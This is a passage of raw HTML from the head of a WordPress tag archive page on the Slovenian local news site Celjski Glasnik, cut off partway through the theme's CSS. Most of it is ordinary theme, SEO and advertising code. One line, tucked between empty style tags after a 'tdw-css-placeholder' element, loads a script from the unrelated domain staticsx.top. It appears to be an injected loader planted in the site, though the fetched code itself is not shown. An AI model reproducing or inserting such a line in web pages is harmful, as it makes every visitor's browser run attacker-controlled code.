

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://celjskiglasnik.si/oznaka/ilegalc/
body_size: 33032
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>ilegalc Archives - Celjski Glasnik</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://celjskiglasnik.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://celjskiglasnik.si/wp-content/uploads/2021/09/celjski-glasnik-logo-2-favicon.png">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://celjskiglasnik.si/oznaka/ilegalc/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ilegalc Archives" />
	<meta property="og:url" content="https://celjskiglasnik.si/oznaka/ilegalc/" />
	<meta property="og:site_name" content="Celjski Glasnik" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://celjskiglasnik.si/oznaka/ilegalc/","url":"https://celjskiglasnik.si/oznaka/ilegalc/","name":"ilegalc Archives - Celjski Glasnik","isPartOf":{"@id":"https://celjskiglasnik.si/#website"},"primaryImageOfPage":{"@id":"https://celjskiglasnik.si/oznaka/ilegalc/#primaryimage"},"image":{"@id":"https://celjskiglasnik.si/oznaka/ilegalc/#primaryimage"},"thumbnailUrl":"https://celjskiglasnik.si/wp-content/uploads/2019/06/migranti-6.png","inLanguage":"sl-SI"},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://celjskiglasnik.si/oznaka/ilegalc/#primaryimage","url":"https://celjskiglasnik.si/wp-content/uploads/2019/06/migranti-6.png","contentUrl":"https://celjskiglasnik.si/wp-content/uploads/2019/06/migranti-6.png","width":900,"height":605,"caption":"Slika je simbolična (Foto: Twitter)"},{"@type":"WebSite","@id":"https://celjskiglasnik.si/#website","url":"https://celjskiglasnik.si/","name":"Celjski Glasnik","description":"Celjski glasnik – glas lokalnih zgodb Celja, Obsotelja ter Kozjanskega.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://celjskiglasnik.si/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir" href="https://celjskiglasnik.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; Vir komentarjev" href="https://celjskiglasnik.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Celjski Glasnik &raquo; ilegalc Vir oznake" href="https://celjskiglasnik.si/oznaka/ilegalc/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/celjskiglasnik.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://celjskiglasnik.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://celjskiglasnik.si/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rfw-style-css' href='https://celjskiglasnik.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010133' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='https://celjskiglasnik.si/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1749249091' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Merriweather+Sans%3A400%2C700%2C800%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C800%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C800&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://celjskiglasnik.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://celjskiglasnik.si/wp-content/themes/celjski-glasnik-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v3.2","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://celjskiglasnik.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://celjskiglasnik.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://celjskiglasnik.si/wp-json/wp/v2/tags/2112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://celjskiglasnik.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Site Kit by Google 1.154.0" />	<style>img#wpstats{display:none}</style>
			<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/celjskiglasnik.si\/wp-admin\/","wpRestNonce":"7cb929d6ed","wpRestUrl":"https:\/\/celjskiglasnik.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://celjskiglasnik.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6488729491925189&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/celjskiglasnik.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/celjskiglasnik.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#005689";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
